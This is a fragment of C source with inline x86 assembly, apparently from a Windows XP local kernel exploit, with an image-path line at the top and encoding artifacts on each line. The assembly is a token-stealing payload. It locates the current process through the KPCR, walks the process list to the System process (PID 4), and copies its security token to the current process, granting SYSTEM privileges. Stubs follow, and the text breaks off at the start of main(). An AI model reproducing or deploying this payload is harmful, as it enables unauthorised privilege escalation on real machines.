
{=0D

mov eax,0xffdff124=0D

mov eax,[eax]=0D

mov esi ,dword ptr[eax+0x220]=0D

mov eax,esi=0D

searchxp:=0D

mov eax,dword ptr[eax+0x88]=0D

sub eax,0x88=0D

mov edx,dword ptr[eax+0x84]=0D

cmp edx,4=0D

jnz searchxp=0D

mov eax,dword ptr[eax+0xc8]=0D

mov dword ptr[esi + 0xc8] , eax=0D

ret 8=0D

}=0D

}=0D

VOID NopNop()=0D

{=0D

printf("nop!\n");=0D

}=0D

 =0D

#include "malloc.h"=0D

int main(int argc, char* argv[])=0D

{=0D
